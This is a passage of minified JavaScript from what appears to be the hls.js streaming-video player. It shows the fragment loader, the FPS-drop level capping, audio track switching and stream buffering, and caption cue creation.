0,r=this.media;return r&&(t=r.height||r.clientHeight||r.offsetHeight,t*=e.contentScaleFactor),t}}],[{key:"contentScaleFactor",get:function(){var t=1;try{t=window.devicePixelRatio}catch(t){}return t}}]),e}(s.a);e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=window,d=u.performance,c=function(t){function e(r){return i(this,e),a(this,t.call(this,r,o.a.MEDIA_ATTACHING))}return n(e,t),e.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},e.prototype.onMediaAttaching=function(t){var e=this.hls.config;if(e.capLevelOnFPSDrop){"function"==typeof(this.video=t.media instanceof window.HTMLVideoElement?t.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),e.fpsDroppedMonitoringPeriod)}},e.prototype.checkFPS=function(t,e,r){var i=d.now();if(e){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,u=1e3*n/a,c=this.hls;if(c.trigger(o.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),u>0&&n>c.config.fpsDroppedMonitoringThreshold*s){var h=c.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+h),h>0&&(-1===c.autoLevelCapping||c.autoLevelCapping>=h)&&(h-=1,c.trigger(o.a.FPS_DROP_LEVEL_CAPPING,{level:h,droppedLevel:c.currentLevel}),c.autoLevelCapping=h,c.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.prototype.checkFPSInterval=function(){var t=this.video;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=window,o=n.performance,s=n.XMLHttpRequest,l=function(){function t(e){i(this,t),e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}return t.prototype.destroy=function(){this.abort(),this.loader=null},t.prototype.abort=function(){var t=this.loader;t&&4!==t.readyState&&(this.stats.aborted=!0,t.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.prototype.load=function(t,e,r){this.context=t,this.config=e,this.callbacks=r,this.stats={trequest:o.now(),retry:0},this.retryDelay=e.retryDelay,this.loadInternal()},t.prototype.loadInternal=function(){var t=void 0,e=this.context;t=this.loader=new s;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(t,e.url)}catch(r){t.open("GET",e.url,!0),i(t,e.url)}t.readyState||t.open("GET",e.url,!0)}catch(r){return void this.callbacks.onError({code:t.status,text:r.message},e,t)}e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),t.send()},t.prototype.readystatechange=function(t){var e=t.currentTarget,r=e.readyState,i=this.stats,n=this.context,s=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(o.now(),i.trequest)),4===r){var l=e.status;if(l>=200&&l<300){i.tload=Math.max(i.tfirst,o.now());var u=void 0,d=void 0;"arraybuffer"===n.responseType?(u=e.response,d=u.byteLength):(u=e.responseText,d=u.length),i.loaded=i.total=d;var c={url:e.responseURL,data:u};this.callbacks.onSuccess(c,i,n,e)}else i.retry>=s.maxRetry||l>=400&&l<499?(a.b.error(l+" while loading "+n.url),this.callbacks.onError({code:l,text:e.statusText},n,e)):(a.b.warn(l+" while loading "+n.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout)},t.prototype.loadtimeout=function(){a.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.prototype.loadprogress=function(t){var e=t.currentTarget,r=this.stats;r.loaded=t.loaded,t.lengthComputable&&(r.total=t.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,e)},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(10),l=r(0),u=r(2),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADING,o.a.MANIFEST_PARSED,o.a.AUDIO_TRACK_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.LEVEL_LOADED,o.a.ERROR));return n._trackId=-1,n._selectDefaultTrack=!0,n.tracks=[],n.trackIdBlacklist=Object.create(null),n.audioGroupId=null,n}return n(e,t),e.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},e.prototype.onManifestParsed=function(t){var e=this.tracks=t.audioTracks||[];this.hls.trigger(o.a.AUDIO_TRACKS_UPDATED,{audioTracks:e})},e.prototype.onAudioTrackLoaded=function(t){if(t.id>=this.tracks.length)return void l.b.warn("Invalid audio track id:",t.id);if(l.b.log("audioTrack "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.hasInterval()){var e=1e3*t.details.targetduration;this.setInterval(e)}!t.details.live&&this.hasInterval()&&this.clearInterval()},e.prototype.onAudioTrackSwitched=function(t){var e=this.tracks[t.id].groupId;e&&this.audioGroupId!==e&&(this.audioGroupId=e)},e.prototype.onLevelLoaded=function(t){var e=this.hls.levels[t.level];if(e.audioGroupIds){var r=e.audioGroupIds[e.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},e.prototype.onError=function(t){t.type===u.b.NETWORK_ERROR&&(t.fatal&&this.clearInterval(),t.details===u.a.AUDIO_TRACK_LOAD_ERROR&&(l.b.warn("Network failure on audio-track id:",t.context.id),this._handleLoadError()))},e.prototype._setAudioTrack=function(t){if(this._trackId===t&&this.tracks[this._trackId].details)return void l.b.debug("Same id as current audio-track passed, and track details available -> no-op");if(t<0||t>=this.tracks.length)return void l.b.warn("Invalid id passed to audio-track controller");var e=this.tracks[t];l.b.log("Now switching to audio-track index "+t),this.clearInterval(),this._trackId=t;var r=e.url,i=e.type,a=e.id;this.hls.trigger(o.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(e)},e.prototype.doTick=function(){this._updateTrack(this._trackId)},e.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(t){return t.default});a.length?e=a:l.b.warn("No default audio tracks defined")}var n=!1,s=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};s(),n||(i=null,s()),n||(l.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},e.prototype._needsTrackLoading=function(t){var e=t.details;return!e||(!!e.live||void 0)},e.prototype._loadTrackDetailsIfNeeded=function(t){if(this._needsTrackLoading(t)){var e=t.url,r=t.id;l.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(o.a.AUDIO_TRACK_LOADING,{url:e,id:r})}},e.prototype._updateTrack=function(t){if(!(t<0||t>=this.tracks.length)){this.clearInterval(),this._trackId=t,l.b.log("trying to update audio-track "+t);var e=this.tracks[t];this._loadTrackDetailsIfNeeded(e)}},e.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var t=this._trackId,e=this.tracks[t],r=e.name,i=e.language,a=e.groupId;l.b.warn("Loading failed on audio track id: "+t+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=t,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]){var s=this.tracks[o];if(s.name===r){n=o;break}}if(n===t)return void l.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"');l.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)},d(e,[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(t){this._setAudioTrack(t),this._selectDefaultTrack=!1}}]),e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(16),h=r(25),f=r(2),p=r(0),g=r(26),v=r(10),y=r(12),m=r(11),b=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),E=window,T=E.performance,S={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},A=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=S.STOPPED,o.initPTS=[],o.waitingFragment=null,o.videoTrackCC=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=S.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.onInitPtsFound=function(t){var e=t.id,r=t.frag.cc,i=t.initPTS;"main"===e&&(this.initPTS[r]=i,this.videoTrackCC=r,p.b.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===S.WAITING_INIT_PTS&&this.tick())},e.prototype.startLoad=function(t){if(this.tracks){var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(p.b.log("audio:override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=S.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:t,this.state=S.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=t,this.state=S.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=S.STOPPED},e.prototype.doTick=function(){var t=void 0,e=void 0,r=void 0,i=this.hls,a=i.config;switch(this.state){case S.ERROR:case S.PAUSED:case S.BUFFER_FLUSHING:break;case S.STARTING:this.state=S.WAITING_TRACK,this.loadedmetadata=!1;break;case S.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)t=this.media.currentTime;else if(void 0===(t=this.nextLoadPosition))break;var u=this.mediaBuffer?this.mediaBuffer:this.media,c=this.videoBuffer?this.videoBuffer:this.media,h=l.a.bufferInfo(u,t,a.maxBufferHole),f=l.a.bufferInfo(c,t,a.maxBufferHole),v=h.len,m=h.end,b=this.fragPrevious,E=Math.min(a.maxBufferLength,a.maxMaxBufferLength),A=Math.max(E,f.len),R=this.audioSwitch,_=this.trackId;if((v<A||R)&&_<n.length){if(void 0===(r=n[_].details)){this.state=S.WAITING_TRACK;break}if(!R&&!r.live&&b&&b.sn===r.endSN&&!h.nextStart&&(!this.media.seeking||this.media.duration-m<b.duration/2)){this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),this.state=S.ENDED;break}var w=r.fragments,L=w.length,D=w[0].start,I=w[L-1].start+w[L-1].duration,k=void 0;if(R)if(r.live&&!r.PTSKnown)p.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),m=0;else if(m=t,r.PTSKnown&&t<D){if(!(h.end>D||h.nextStart))return;p.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=D+.05}if(r.initSegment&&!r.initSegment.data)k=r.initSegment;else if(m<=D){if(k=w[0],null!==this.videoTrackCC&&k.cc!==this.videoTrackCC&&(k=Object(g.b)(w,this.videoTrackCC)),r.live&&k.loadIdx&&k.loadIdx===this.fragLoadIdx){var O=h.nextStart?h.nextStart:D;return p.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(O+.05)),void(this.media.currentTime=O+.05)}}else{var C=void 0,P=a.maxFragLookUpTolerance,x=b?w[b.sn-w[0].sn+1]:void 0,F=function(t){var e=Math.min(P,t.duration);return t.start+t.duration-e<=m?1:t.start-e>m&&t.start?-1:0};m<I?(m>I-P&&(P=0),C=x&&!F(x)?x:s.a.search(w,F)):C=w[L-1],C&&(k=C,D=C.start,b&&k.level===b.level&&k.sn===b.sn&&(k.sn<r.endSN?(k=w[k.sn+1-r.startSN],p.b.log("SN just loaded, load next one: "+k.sn)):k=null))}k&&(k.encrypted?(p.b.log("Loading key for "+k.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+_),this.state=S.KEY_LOADING,i.trigger(d.a.KEY_LOADING,{frag:k})):(p.b.log("Loading "+k.sn+", cc: "+k.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+_+", currentTime:"+t+",bufferEnd:"+m.toFixed(3)),(R||this.fragmentTracker.getState(k)===y.a.NOT_LOADED)&&(this.fragCurrent=k,this.startFragRequested=!0,Object(o.a)(k.sn)&&(this.nextLoadPosition=k.start+k.duration),i.trigger(d.a.FRAG_LOADING,{frag:k}),this.state=S.FRAG_LOADING)))}break;case S.WAITING_TRACK:e=this.tracks[this.trackId],e&&e.details&&(this.state=S.IDLE);break;case S.FRAG_LOADING_WAITING_RETRY:var M=T.now(),N=this.retryDate;u=this.media;var U=u&&u.seeking;(!N||M>=N||U)&&(p.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=S.IDLE);break;case S.WAITING_INIT_PTS:var B=this.videoTrackCC;if(void 0===this.initPTS[B])break;var G=this.waitingFragment;if(G){var K=G.frag.cc;B!==K?(e=this.tracks[this.trackId],e.details&&e.details.live&&(p.b.warn("Waiting fragment CC ("+K+") does not match video track CC ("+B+")"),this.waitingFragment=null,this.state=S.IDLE)):(this.state=S.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=S.IDLE;break;case S.STOPPED:case S.FRAG_LOADING:case S.PARSING:case S.PARSED:case S.ENDED:}},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(p.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){this.state===S.ENDED&&(this.state=S.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),this.tick()},e.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},e.prototype.onAudioTracksUpdated=function(t){p.b.log("audio tracks updated"),this.tracks=t.audioTracks},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url;this.trackId=t.id,this.fragCurrent=null,this.state=S.PAUSED,this.waitingFragment=null,e?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),e&&(this.audioSwitch=!0,this.state=S.IDLE),this.tick()},e.prototype.onAudioTrackLoaded=function(t){var e=t.details,r=t.id,i=this.tracks[r],a=e.totalduration,n=0;if(p.b.log("track "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+a),e.live){var s=i.details;s&&e.fragments.length>0?(c.b(s,e),n=e.fragments[0].start,e.PTSKnown?p.b.log("live audio playlist sliding:"+n.toFixed(3)):p.b.log("live audio playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,p.b.log("live audio playlist - first load, unknown sliding"))}else e.PTSKnown=!1;if(i.details=e,!this.startFragRequested){if(-1===this.startPosition){var l=e.startTimeOffset;Object(o.a)(l)?(p.b.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===S.WAITING_TRACK&&(this.state=S.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===S.KEY_LOADING&&(this.state=S.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag;if(this.state===S.FRAG_LOADING&&e&&"audio"===r.type&&r.level===e.level&&r.sn===e.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=e.level,s=e.sn,l=e.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=t.stats;if("initSegment"===s)this.state=S.IDLE,h.tparsed=h.tbuffered=T.now(),a.initSegment.data=t.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:e,id:"audio"}),this.tick();else{this.state=S.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new u.a(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(a.initSegment||void 0!==f){this.pendingBuffering=!0,p.b.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o);this.demuxer.push(t.payload,g,c,null,e,n,!1,f)}else p.b.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=t,this.state=S.WAITING_INIT_PTS}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING){var i=t.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=t.id,this.hls.trigger(d.a.BUFFER_CODECS,i),p.b.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,o))}this.tick()}}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"audio"===t.id&&"audio"===t.type&&i.sn===r.sn&&i.level===r.level&&this.state===S.PARSING){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),r.addElementaryStream(m.a.ElementaryStreamTypes.AUDIO),p.b.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.c(n.details,r,t.startPTS,t.endPTS);var l=this.audioSwitch,u=this.media,h=!1;if(l&&u)if(u.readyState){var g=u.currentTime;p.b.log("switching audio track : currentTime:"+g),g>=t.startPTS&&(p.b.log("switching audio track : flushing all audio"),this.state=S.BUFFER_FLUSHING,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var v=this.pendingData;if(!v)return p.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:f.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&v.push({type:t.type,data:e,parent:"audio",content:"data"})}),!h&&v.length&&(v.forEach(function(t){e.state===S.PARSING&&(e.pendingBuffering=!0,e.hls.trigger(d.a.BUFFER_APPENDING,t))}),this.pendingData=[],this.appended=!0)),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING&&(this.stats.tparsed=T.now(),this.state=S.PARSED,this._checkAppendedParsed())},e.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},e.prototype.onBufferCreated=function(t){var e=t.tracks.audio;e&&(this.mediaBuffer=e.buffer,this.loadedmetadata=!0),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer)},e.prototype.onBufferAppended=function(t){if("audio"===t.parent){var e=this.state;e!==S.PARSING&&e!==S.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==S.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent,e=this.stats,r=this.hls;if(t){this.fragPrevious=t,e.tbuffered=T.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:e,frag:t,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;p.b.log("audio buffered : "+h.a.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=S.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag;if(!e||"audio"===e.type)switch(t.details){case f.a.FRAG_LOAD_ERROR:case f.a.FRAG_LOAD_TIMEOUT:var r=t.frag;if(r&&"audio"!==r.type)break;if(!t.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);p.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=T.now()+n,this.state=S.FRAG_LOADING_WAITING_RETRY}else p.b.error("AudioStreamController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=S.ERROR}break;case f.a.AUDIO_TRACK_LOAD_ERROR:case f.a.AUDIO_TRACK_LOAD_TIMEOUT:case f.a.KEY_LOAD_ERROR:case f.a.KEY_LOAD_TIMEOUT:this.state!==S.ERROR&&(this.state=t.fatal?S.ERROR:S.IDLE,p.b.warn("AudioStreamController: "+t.details+" while loading frag, now switching to "+this.state+" state ..."));break;case f.a.BUFFER_FULL_ERROR:if("audio"===t.parent&&(this.state===S.PARSING||this.state===S.PARSED)){var o=this.mediaBuffer,s=this.media.currentTime;if(o&&l.a.isBuffered(o,s)&&l.a.isBuffered(o,s+.5)){var u=this.config;u.maxMaxBufferLength>=u.maxBufferLength&&(u.maxMaxBufferLength/=2,p.b.warn("AudioStreamController: reduce max buffer length to "+u.maxMaxBufferLength+"s")),this.state=S.IDLE}else p.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=S.BUFFER_FLUSHING,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},e.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(p.b.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(d.a.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=S.PARSED):(this.state=S.IDLE,this.fragPrevious=null,this.tick())},b(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,p.b.log("audio stream:"+e+"->"+t)}},get:function(){return this._state}}]),e}(v.a);e.a=A},function(t,e,r){"use strict";function i(t,e,r,i){for(var n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=window.VTTCue||window.TextTrackCue,c=0;c<i.rows.length;c++)if(n=i.rows[c],s=!0,l=0,u="",!n.isEmpty()){for(var h=0;h<n.chars.length;h++)n.chars[h].uchar.match(/\s/)&&s?l++:(u+=n.chars[h].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o=new d(e,r,Object(a.b)(u.trim())),l>=16?l--:l++,navigator.userAgent.match(/Firefox\//)?o.line=c+1:o.line=c>7?c-2:c+1,o.align="left",o.position=Math.max(0,Math.min(100,l/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),t.addCue(o)}}Object.defineProperty(e,"__esModule",{value:!0}),e.newCue=i;var a=r(28)},function(t,e,r){"use strict";e.a=function(){function t(t){return"string"==typeof t&&(!!n[t.toLowerCase()]&&t.toLowerCase())}function e(t){return"string"==typeof t&&(!!o[t.toLowerCase()]&&t.toLowerCase())}function r(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)t[i]=r[i]}return t}function i(i,n,o){var s=this,l=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),u={};l?s=document.createElement("custom"):u.enumerable=!0,s.hasBeenReset=!1;var d="",c=!1,h=i,f=n,p=o,g=null,v="",y=!0,m="auto",b="start",E=50,T="middle",S=50,A="middle";if(Object.defineProperty(s,"id",r({},u,{get:function(){return d},set:function(t){d=""+t}})),Object.defineProperty(s,"pauseOnExit",r({},u,{get:function(){return c},set:function(t){c=!!t}})),Object.defineProperty(s,"startTime",r({},u,{get:function(){return h},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");h=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",r({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",r({},u,{get:function(){return p},set:function(t){p=""+t,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",r({},u,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",r({},u,{get:function(){return v},set:function(e){var r=t(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",r({},u,{get:function(){return y},set:function(t){y=!!t,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",r({},u,{get:function(){return m},set:function(t){if("number"!=typeof t&&t!==a)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",r({},u,{get:function(){return b},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was 